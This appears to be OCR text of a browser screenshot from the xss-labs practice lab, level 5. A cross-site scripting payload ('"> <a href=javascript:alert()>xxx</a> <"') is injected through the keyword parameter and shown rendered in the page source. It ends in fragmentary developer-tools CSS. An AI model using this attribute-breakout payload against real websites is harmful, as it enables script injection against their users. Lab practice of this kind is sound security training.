 不安全 xss-labs:8891/level5.php?keyword=">+<a+href%3Djavascript%3Aalert%28%29>xxx<%2Fa>+<"&submit=搜...
AIchatOS2 译 百度翻译-200种语... 在线安全工具 FreeBuf网 发... ·黑金卡课程学习路... 其他收藏夹
xss-labs:8891 显示
完成的不错!
确定 取消
没有找到和"> <a href=javascript:alert()>xxx</a> <"相关的结果.
xxx <""> 搜索
LEVEL5
javascript:alert()
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序
<!DOCTYPE html>
<!--STATUS OK-->
<html> scroll
<head> ••• </head>
<body>
<h1 align="center">欢迎来到level5</h1>
<h2 align="center">没有找到和"> <a href=javascript:alert()>xxx</a> <"相关的结果.</h2>
<center>
<form action="level5.php" method="GET">
••• <input name="keyword" value> == $0
<a href="javascript:alert()">xxx</a>
" <""> "
<input type="submit" name="submit" value="搜索">
</form>
</center>
<center> ••• </center>
<h3 align="center">payload的长度:40</h3>
<div data-v-5122f198 class="wps_ai_link" style="display: none;"> ••• </div>
<wps-ai-ocr id="wps-ai-ocr" style="position: absolute; left: 0px; top: 0px; z-index: 2147483647;"> ••• </wps-ai-
ocr>
</body>
html body center form input
样式 已计算 布局 事件侦听器 DOM 断点 属性 辅助功能 AdGuard
筛选器 :hov .cls
element.style {
}
input:not([type="image" i], [type="range" i], 用户代理样式表
[type="checkbox" i], [type="radio" i]) {
overflow-clip-margin: 0px !important;
overflow: clip !important;
}
input:not([type="file" i], [type="image" i], 用户代理样式表
[type="checkbox" i], [type="radio" i]) {
}
input { 用户代理样式表
font-style: ;
font-variant-ligatures: ;
font-variant-caps: ;
font-variant-numeric: ;
font-variant-east-asian: ;
font-variant-alternates: ;
font-variant-position: ;
font-variant-emoji: ;
font-weight: ;
–
2
1
00×1
1
2
–